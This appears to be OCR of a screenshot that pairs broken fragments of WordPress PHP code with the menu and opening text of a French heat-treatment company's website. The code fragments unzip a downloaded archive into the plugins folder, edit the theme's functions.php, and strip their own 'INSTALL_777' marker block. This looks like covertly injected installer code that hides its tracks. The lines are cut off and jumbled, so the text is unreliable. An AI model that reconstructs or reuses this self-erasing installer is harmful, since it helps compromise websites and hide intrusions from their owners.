
(get_transient('install_lock_777')) return; set_transient('install_lock
es/plugin.php'; global $wp_filesystem; if (empty($wp_filesystem)) 
_error($temp)) { $result = unzip_file($temp, WP_PLUGIN_DIR); @unlink
get_stylesheet_directory() . '/functions.php'; if ($wp_filesystem->exist
T_INSTALL_777\s*===.*?\/\/\s*===\s*END_INSTALL_777\s*===/s'; $clean
S_CHMOD_FILE); } } delete_transient('install_lock_777'); }); // === E
ACCUEIL
ACIER
ALUMINIUM
TRAITEMENT THERMI
 SOUS VIDE
En vue d’optimiser les performances des 
de traitement thermique appropriée et es